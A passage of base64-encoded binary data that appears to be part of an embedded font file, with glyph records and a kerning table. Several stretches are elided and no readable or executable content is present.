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CCAAABqAWwAgYAKwAA////kwAAApIHDgImACsAAAAHAGj/NgE5//8ALv/sA3oFsAIGACwAAP//AHcAAASLBbACBgHYAAD//wB1AAAEdgc2AiYALQAAAAcAcwEYATb//wAt/+sEQQcwAiYA2QAAAAcAnACGATn//wAWAAAEtAWwAgYAIwAA//8AdQAABB0FsAIGACQAAP//AHgAAAOpBbACBgCsAAD//wB1AAADuQWwAgYAJwAA//8AagAABGQHMAImANcAAAAHAJwApAE5//8AdQAABZoFsAIGAC8AAP//AHUAAARyBbACBgAqAAD//wBc/+wEdgXEAgYAMQAA//8AdwAABHMFsAIGALEAAP//AHUAAAQ+BbACBgAyAAD//wBa/+wEUgXEAgYAJQAA//8AMwAABCQFsAIGADYAAP//ACEAAARaBbACBgA6AAD//wBI/+wDhgROAgYAQwAA//8ATv/sA5sETgIGAEcAAP//AGYAAAOYBfICJgDrAAAABgCcQfsAAP//AEb/7AOyBE4CBgBRAAD//wBn/mADsgROAgYAUgAAAAEARf/sA3UETgAnAAAlMjY3IQ4DIyIuAj0BND4CMzIeAhchLgEjIg4CHQEUHgIB7jtBAQEKATxnjFFtoms1NWqibFePZTcB/vYBOkMvNx0JCB0410lXXJNmNkaFwnxOfMOGRjdrnmhbYiZJa0ZOR2tIJAD//wAQ/ksDgAQ6AgYAWwAA//8AIAAAA4QEOgIGAFoAAP//AE7/7AObBdUCJgBHAAAABgBo/AAAAP//AGYAAALxBfsCJgDnAAAABwBzAIr/+///ADr/7ANZBE4CBgBVAAD//wBnAAABmwXoAgYASwAA////jAAAAosFxgImAIoAAAAHAGj/L//x////yv5LAZYF6AIGAEwAAP//AHsAAAP4BfsCJgDsAAAABwBzARL/+///ABD+SwOABfcCJgBbAAAABgCcBgAAAP//ACwAAAXUBzYCJgA5AAAABwBCAWABNv//ACIAAATrBgACJgBZAAAABwBCAN8AAP//ACwAAAXUBzYCJgA5AAAABwBzAhcBNv//ACIAAATrBgACJgBZAAAABwBzAZYAAP//ACwAAAXUBwsCJgA5AAAABwBoASkBNv//ACIAAATrBdUCJgBZAAAABwBoAKgAAP//ABAAAARHBzYCJgA7AAAABwBCAIcBNv//ABD+SwOABgACJgBbAAAABgBCIwAAAP//AD4D1wETBgACBgAJAAD//wA+A9kCUAYAAgYABAAA//8Ad//wA8EFsAAmBDAAAAAHBDACFQAA//8AJQAABC8GFQAmAEgAAAAHAE4CnwAA////ov5LAmoF6AImAJgAAAAHAJv/UP/n//8AQwPxAWsGAAIGAWYAAP//AHUAAAWaBzYCJgAvAAAABwBzAhIBNv//AGgAAAWFBgACJgBPAAAABwBzAhoAAP//ABb+dwS0BbACJgAjAAAABwCiAToABv//AEj+gQOGBE4CJgBDAAAABgCicBAAAP///0b/7AR2BrACJgAxAAAABwHM/tgA2f//ACUAAAaHBhUAJgBIAAAABwGSAp8AAP//ACUAAAbOBhUAJgBIAAAAJwBIAp8AAAAHAE4FPgAA//8AdQAAA7kHOQImACcAAAAHAEIAhQE5//8AagAABGQHOQImANcAAAAHAEIAwQE5//8ATv/sA5sGAAImAEcAAAAGAEIyAAAA//8AZgAAA5gF+wImAOsAAAAGAEJe+wAA//8ALgAABOMFsAIGALQAAP//AED+IgUDBDoCBgDIAAD//wAZAAAEWwcVAiYBFAAAAAcApwOwASf////7AAADlwXjAiYBFQAAAAcApwNd//X//wBG/ksHewROACYAUQAAAAcAWwP7AAD//wBc/ksIVAXEACYAMQAAAAcAWwTUAAD//wBH/h8D9gXDAiYA1gAAAAcBzQFE/4T//wBH/iADXQRNAiYA6gAAAAcBzQD6/4X//wBa/icEUgXEAiYAJQAAAAcBzQF3/4z//wBF/icDdQROAiYARQAAAAcBzQEJ/4z//wAQAAAERwWwAgYAOwAA//8AHf5fA4UEOgIGALgAAP//AIIAAAGoBbACBgArAAD//wAhAAAHAAcwAiYA1QAAAAcAnAHIATn//wAxAAAF3wXyAiYA6QAAAAcAnAFY//v//wCCAAABqAWwAgYAKwAA//8AFgAABLQHLQImACMAAAAHAJwAogE2//8ASP/sA4YF9wImAEMAAAAGAJwaAAAA//8AFgAABLQHCwImACMAAAAHAGgAiAE2//8ASP/sA4YF1QImAEMAAAAGAGgAAAAA//8ADwAABkIFsAIGAH8AAP//AEf/7AWYBE8CBgCEAAD//wB1AAADuQcwAiYAJwAAAAcAnABoATn//wBO/+wDmwX3AiYARwAAAAYAnBUAAAD//wBG/+sEbwbfAiYBQQAAAAcAaABXAQr//wBT/+wDfgRPAgYAmQAA//8AU//sA34F1gImAJkAAAAGAGj+AQAA//8AIQAABwAHDgImANUAAAAHAGgBrgE5//8AMQAABd8F0AImAOkAAAAHAGgBPv/7//8AR//tA/YHEwImANYAAAAHAGgAPQE+//8AR//sA10F1QImAOoAAAAGAGj7AAAA//8AagAABGQG6AImANcAAAAHAG4AlgE3//8AZgAAA5gFqgImAOsAAAAGAG4z+QAA//8AagAABGQHDgImANcAAAAHAGgAigE5//8AZgAAA5gF0AImAOsAAAAGAGgn+wAA//8AXP/sBHYHCwImADEAAAAHAGgAjAE2//8ARv/sA7IF1QImAFEAAAAGAGgYAAAA//8AYf/sBHsFxAIGARIAAP//AET/7AOwBE4CBgETAAD//wBh/+wEewcNAiYBEgAAAAcAaACZATj//wBE/+wDsAXcAiYBEwAAAAYAaBQHAAD//wA5/+wEOQcTAiYA4gAAAAcAaABVAT7//wA+/+wDZwXVAiYA+gAAAAYAaOoAAAD//wAt/+sEQQboAiYA2QAAAAcAbgB4ATf//wAQ/ksDgAWwAiYAWwAAAAYAbvn/AAD//wAt/+sEQQcOAiYA2QAAAAcAaABsATn//wAQ/ksDgAXVAiYAWwAAAAYAaO0AAAD//wAt/+sEQQc4AiYA2QAAAAcAoQEAATn//wAQ/ksDnAX/AiYAWwAAAAcAoQCAAAD//wB+AAAEbQcOAiYA3AAAAAcAaAC6ATn//wBYAAADhgXQAiYA9AAAAAYAaCf7AAD//wB4AAAFogcOACYA4QQAACcAKwP6AAAABwBoATABOf//AHkAAAVVBdEAJgD5AAAAJwCKA74AAAAHAGgBDf/8//8AIf5LBOYFsAImADoAAAAHAc8DTQAA//8AIP5LBAYEOgImAFoAAAAHAc8CbQAA//8AQf/sA44GAAIGAEYAAP//ADf+SwWKBbACJgDYAAAABwHPA/EAAP//AB/+SwS1BDoCJgDtAAAABwHPAxwAAP//ABb+kQS0BbACJgAjAAAABwCoBL8ABv//AEj+mwOGBE4CJgBDAAAABwCoA/UAEP//ABYAAAS0B7oCJgAjAAAABwCmBFgBM///AEj/7AOGBoUCJgBDAAAABwCmA9D//v//ABYAAATMB4kCJgAjAAAABwGZAJoBCP//AEj/7AREBlQCJgBDAAAABgGZEtMAAP//AAIAAAS0B4gCJgAjAAAABwGYAKABDP///3r/7AOGBlMCJgBDAAAABgGYGNcAAP//ABYAAAS0B8UCJgAjAAAABwHQAJwBBf//AEj/7AO2BpACJgBDAAAABgHQFNAAAP//ABYAAAS0B84CJgAjAAAABwHTAKABCP//AEj/7AOGBpkCJgBDAAAABgHTGNMAAP//ABb+kQS0BzYCJgAjAAAAJwCaAJsBNgAHAKgEvwAG//8ASP6bA4YGAAImAEMAAAAmAJoTAAAHAKgD9QAQAAD//wAWAAAEtAesAiYAIwAAAAcB3ADQAT///wBI/+wDhgZ2AiYAQwAAAAYB3EgJAAD//wAWAAAEtAhAAiYAIwAAAAcBmgDWAZH//wBI/+wDhgcKAiYAQwAAAAYBmk5bAAD//wAWAAAEtAg4AiYAIwAAAAcB3QDJAS7//wBI/+wDhgcDAiYAQwAAAAYB3UH5AAD//wAWAAAEtAgXAiYAIwAAAAcBwADPATL//wBI/+wDhgbiAiYAQwAAAAYBwEf9AAD//wAW/pEEtActAiYAIwAAACcAnACiATYABwCoBL8ABv//AEj+mwOGBfcCJgBDAAAAJgCcGgAABwCoA/UAEAAA//8Adf6VA7kFsAImACcAAAAHAKgEhgAK//8ATv6LA5sETgImAEcAAAAHAKgESgAA//8AdQAAA7kHvQImACcAAAAHAKYEHgE2//8ATv/sA5sGhQImAEcAAAAHAKYDy//+//8AdQAAA7kHNgImACcAAAAHAKAAagE2//8ATv/sA5sF/gImAEcAAAAGAKAX/gAA//8AdQAABJIHjAImACcAAAAHAZkAYAEL//8ATv/sBD8GVAImAEcAAAAGAZkN0wAA////yAAAA7kHiwImACcAAAAHAZgAZgEP////df/sA5sGUwImAEcAAAAGAZgT1wAA//8AdQAABAQHyAImACcAAAAHAdAAYgEI//8ATv/sA7EGkAImAEcAAAAGAdAP0AAA//8AdQAAA7kH0QImACcAAAAHAdMAZgEL//8ATv/sA5sGmQImAEcAAAAGAdMT0wAA//8Adf6VA7kHOQImACcAAAAnAJoAYQE5AAcAqASGAAr//wBO/osDmwYAAiYARwAAACYAmg4AAAcAqARKAAAAAP//AIIAAAHyB70CJgArAAAABwCmAwUBNv//AHwAAAHrBnUCJgCKAAAABwCmAv7/7v//AHD+jQG3BbACJgArAAAABwCoA2sAAv//AF3+lQGkBegCJgBLAAAABwCoA1gACv//AFz+iwR2BcQCJgAxAAAABwCoBMUAAP//AEb+hQOyBE4CJgBRAAAABwCoBE//+v//AFz/7AR2B7oCJgAxAAAABwCmBFwBM///AEb/7AOyBoUCJgBRAAAABwCmA+j//v//AFz/7ATQB4kCJgAxAAAABwGZAJ4BCP//AEb/7ARcBlQCJgBRAAAABgGZKtMAAP//AAb/7AR2B4gCJgAxAAAABwGYAKQBDP///5L/7AOyBlMCJgBRAAAABgGYMNcAAP//AFz/7AR2B8UCJgAxAAAABwHQAKABBf//AEb/7APOBpACJgBRAAAABgHQLNAAAP//AFz/7AR2B84CJgAxAAAABwHTAKQBCP//AEb/7AOyBpkCJgBRAAAABgHTMNMAAP//AFz+iwR2BzYCJgAxAAAAJwCaAJ8BNgAHAKgExQAA//8ARv6FA7IGAAImAFEAAAAmAJorAAAHAKgET//6AAD//wBR/+wE5wc6AiYAlAAAAAcAcwFyATr//wBE/+wEEgYAAiYAlQAAAAcAcwEJAAD//wBR/+wE5wc6AiYAlAAAAAcAQgC7ATr//wBE/+wEEgYAAiYAlQAAAAYAQlIAAAD//wBR/+wE5we+AiYAlAAAAAcApgRUATf//wBE/+wEEgaFAiYAlQAAAAcApgPr//7//wBR/+wE5wc3AiYAlAAAAAcAoACgATf//wBE/+wEEgX+AiYAlQAAAAYAoDf+AAD//wBR/osE5wYeAiYAlAAAAAcAqASnAAD//wBE/oIEEgSfAiYAlQAAAAcAqARQ//f//wBp/osEKAWwAiYANwAAAAcAqAScAAD//wBg/osDjQQ6AiYAVwAAAAcAqAPvAAD//wBp/+wEKAe6AiYANwAAAAcApgQ0ATP//wBg/+wDjQaFAiYAVwAAAAcApgPl//7//wBp/+wFfwdCAiYAlgAAAAcAcwGHAUL//wBg/+wEjgXsAiYAlwAAAAcAcwEH/+z//wBp/+wFfwdCAiYAlgAAAAcAQgDQAUL//wBg/+wEjgXsAiYAlwAAAAYAQlDsAAD//wBp/+wFfwfGAiYAlgAAAAcApgRpAT///wBg/+wEjgZwAiYAlwAAAAcApgPp/+n//wBp/+wFfwc/AiYAlgAAAAcAoAC1AT///wBg/+wEjgXpAiYAlwAAAAYAoDXpAAD//wBp/oIFfwYBAiYAlgAAAAcAqATQ//f//wBg/osEjgSaAiYAlwAAAAcAqAPxAAD//wAQ/q4ERwWwAiYAOwAAAAcAqASBACP//wAQ/iADgAQ6AiYAWwAAAAcAqAUW/5X//wAQAAAERwe6AiYAOwAAAAcApgQgATP//wAQ/ksDgAaFAiYAWwAAAAcApgO8//7//wAQAAAERwczAiYAOwAAAAcAoABsATP//wAQ/ksDgAX+AiYAWwAAAAYAoAj+AAAAAgBB/+wEEQYAABkAKwAAASMRIScOASMiAhE1EBIzMhYXNSM1MzUhFTMBFB4CMzI2NxEuASMiDgIVBBGD/v8NKW9IrLO0rEJnJ7+/AR2D/UwOIzkrLT4UFD8rKjkkDwTC+z5uPUUBCgEBRwEKAQY5M+C3h4f8fktsRyEoIwHuJioiRm9MAAAA//8AQf6TBBEGAAAmAEYAAAAnAcoBIgI5AAcAQQB3/3f//wB3/psFAgWwAiYB2AAAAAcBzQOWAAD//wB7/psEbgQ6AiYA7AAAAAcBzQMCAAD//wB1/psFRQWwAiYAKgAAAAcBzQPZAAD//wBm/psEawQ6AiYA7wAAAAcBzQL/AAD//wAz/psEJAWwAiYANgAAAAcBzQIFAAD//wAt/psDcgQ6AiYA8QAAAAcBzQHFAAD//wAh/psEnwWwAiYAOgAAAAcBzQMzAAD//wAg/psDvwQ6AiYAWgAAAAcBzQJTAAD//wB+/psFPAWwAiYA3AAAAAcBzQPQAAD//wBY/psEWwQ6AiYA9AAAAAcBzQLvAAD//wB+/psEbQWwAiYA3AAAAAcBzQIdAAD//wBY/psDhgQ6AiYA9AAAAAcBzQE7AAD//wB4/psDqQWwAiYArAAAAAcBzQEBAAD//wBm/psC4AQ6AiYA5wAAAAcBzQDqAAD//wAh/psHggWwAiYA1QAAAAcBzQYWAAD//wAx/psGVAQ6AiYA6QAAAAcBzQToAAD////0/ikE5wXEAiYBOwAAAAcBzQJW/47////N/jIEGwROAiYBPAAAAAcBzQGW/5f//wBgAAADjAYAAgYASgAAAAL/5QAABCwFsAAWACMAAAEjFTMyHgIVFA4CIyERIzUzNSEVMwMRMzI+AjU0LgIjAkSpsm6xfUNDfbFu/iePjwEnqamyLUYuGBguRi0EQJtCeapoaa19RQRAt7m5/br+QyQ/VC8uTjohAAAAAAL/5QAABCwFsAAWACMAAAEjFTMyHgIVFA4CIyERIzUzNSEVMwMRMzI+AjU0LgIjAkSpsm6xfUNDfbFu/iePjwEnqamyLUYuGBguRi0EQJtCeapoaa19RQRAt7m5/br+QyQ/VC8uTjohAAAAAAH/7AAAA6kFsAANAAABIxEhESM1MxEhFSERMwJLrf7ajIwDMf31rQKV/WsClbcCZPX+kQAB/9oAAALgBDoADQAAASMRIREjNTMRIRUhFTMCObj+5YyMAnr+obgBxP48AcS3Ab/s0wAAAf/3AAAEnwWwABQAAAEjESERIzUzNSEVMxUjFTMTIQkBIQIxgP7alJQBJqWlY/0BZv6cAYz+ogJS/a4ESrevr7fgAkb9Wvz2AAAAAAH/ygAAA+wGAAAUAAABBxEhESM1MzUhFTMVIxE3EyEJASEB4kz+5bGxARuTkyPEAVH+xgFY/rwBoVX+tAS3t5KSt/4LNAFE/kL9hP//AGr+ZgVFBzACJgDXAAAAJwCcAKQBOQAHAA4Dw//V//8AZv5mBHoF8gImAOsAAAAmAJxB+wAHAA4C+P/VAAD//wB1/mYFUgWwAiYAKgAAAAcADgPQ/9X//wBm/mYEeAQ6AiYA7wAAAAcADgL2/9X//wB1/mYGdgWwAiYALwAAAAcADgT0/9X//wB5/mYFrgQ6AiYA7gAAAAcADgQs/9X//wA3/mYFUAWwAiYA2AAAAAcADgPO/9X//wAf/mYEewQ6AiYA7QAAAAcADgL5/9UAAQAQAAAERwWwAA4AAAEjESERIzUzASEbASEBMwNmpf7WkEn+wAFA3NsBQP7AXwIB/f8CAbcC+P1yAo79CAAAAAEAHf5fA4UEOgAOAAAlIxEhESM1MwMhGwEhAzMDCq3+5php9wEokIkBJ/Z7C/5UAay3A3j9XgKi/IgAAAEAIQAABFoFsAARAAABIwEhCwEhASM1MwEhGwEhATMDclABOP6ryMf+qwE4Rjv+2gFRxMQBUf7bRQKO/XIB/f4DAo63Amv+DAH0/ZUAAAAAAQAgAAADhAQ6ABEAAAEjEyELASETIzUzAyEbASEDMwMIW9f+04WE/tLWTUzKAS15fgEszFkBz/4xAVP+rQHPtwG0/r8BQf5MAAAA//8AYP/sA6UETQIGALoAAP//AAIAAAObBbACJgAoAAAABwHK/3L+Tv//AHkCUgUJA0AARgGGmgBmZkAAAAIAd//wAawFsAADABcAAAEjAyEBND4CMzIeAhUUDgIjIi4CAYjrIQEt/[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//wABAAAAAWtlcm4ACAAAAAEAAAABAAQAAgAAAAQADlAAVPJ8uAABhDQABAAAAaYDVgNcA2IDaAPeA+gD+gQgBDYEQARiBIQEigTcBQoFLAVOBXQFmgWgBpIGmAa+BuQHRgfYB/oIHAg6CEQIUghcCGYIcAiaCLgIygjQCO4I9AkSCTAJNgoACnYKnAsSCxgLIgsoCy4LNAtSC3wLhgucC6ILwAvGC8wMBgwMDBYMSAxyDJwMwgzkDQoNOA2aDbAN0g30Dj4OYA6CDrgO4g8MDxYPIA8+D1QPXg98D4IPmA/mEAQQIhBAEGYQjBCqELQQ2hEAESYRnBHGEewSChIoEvIS/[base64]/[base64]/[base64]/[base64]/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wABAZwADgA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAPH/9QFm/8AAAwALABQAPwASAF8AEwACAPH/1gFm/5gAAgDx/9YBZv+IAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAEAEgAFABWADIAWQARAWYAEAABAWYAGAAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AABAPH/9QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2